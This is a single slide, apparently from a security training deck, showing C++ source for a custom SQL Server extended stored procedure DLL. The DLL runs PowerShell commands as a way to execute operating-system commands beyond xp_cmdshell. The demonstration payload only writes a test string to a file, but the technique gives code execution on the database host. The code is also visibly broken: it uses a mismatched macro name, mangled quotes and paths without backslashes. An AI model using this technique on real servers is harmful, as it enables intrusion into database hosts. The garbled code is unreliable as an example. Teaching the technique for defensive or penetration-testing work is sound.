 41 Confidential & Proprietary
41
Extended Stored Procedure – Code – C++
#include "stdio.h"
#include "stdafx.h"
#include "srv.h"
#include "shellapi.h"
#include "string"
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return 1;
}
__declspec(dllexport) ULONG __GetXpVersion() {
return 1;
}
#define RUNCMD_FUNC extern "C" __declspec (dllexport)
RUNPS_FUNC int __stdcall RunPs(const char * Command) {
ShellExecute(NULL, TEXT("open"), TEXT("powershell"), TEXT(" -C " 'This is a test.'|out-file c:temptest_ps2.txt " "), TEXT(" C: "), SW_SHOW);
system("PowerShell -C "'This is a test.'|out-file c:temptest_ps1.txt"");
return 1;
}
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - XP
Reference: http://stackoverflow.com/questions/12749210/how-to-create-a-simple-dll-for-a-custom-sql-server-extended-stored-procedure
Reference: https://docs.microsoft.com/en-us/sql/relational-databases/extended-stored-procedures-programming/creating-extended-stored-procedures
 